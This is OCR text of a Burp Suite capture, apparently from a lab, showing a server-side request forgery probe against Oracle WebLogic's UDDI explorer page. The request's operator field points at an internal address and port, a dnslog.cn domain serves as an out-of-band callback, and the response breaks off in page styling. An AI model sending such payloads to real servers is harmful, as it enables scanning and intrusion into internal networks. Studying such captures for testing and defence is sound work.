 Request
Pretty Raw Hex U2C Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer:
http:/ :7001/uddiexplorer/SearchPublicRegistries.jsp
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 160
10 Origin: http:// :7001
11 DNT: 1
12 Connection : close
13 Cookie: publicinquiryurls =
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.c
om/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.x
methods.net/glue/inquire/uddi!XMethods| ; JSESSIONID =
nJFDjQTGKnD2dFqjTLZHWSpBhTTKSlFnSQYYNvTdN21WvjL6XfY5!556524271
14 Upgrade-Insecure-Requests : 1
15 Pragma: no-cache
16 Cache-Control : no-cache
17
18 operator=http://172.24.0.2:3306 &rdoSearch=name&txtSearchname =
http%3A%2F%2Fsp9w5m.dnslog.cn &txtSearchkey =&txtSearchfor =&selfor=
Business+location &btnSubmit=Search
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Connection : close
3 Date: Wed, 19 Oct 2022 15:26:11 GMT
4 Content-Type : text/html;charset=UTF-8
5 X-Powered-By : Servlet/2.5 JSP/2.1
6 Content-Length : 10547
7
8
9
10
11
12
13
14
15
16
17
18 <html>
19 <head>
20 <STYLE TYPE="text/css" MEDIA="screen">
21
22
23
24
25
26 .top-background {
27 COLOR:white;
BACKGROUND-COLOR :#608c8c
28 }
29 .sidenav{
30 BACKGROUND-COLOR :white
31 }
32 .content-background {
33 BACKGROUND-COLOR :white
34 }
35 .top-info-background {
36 COLOR:yellow;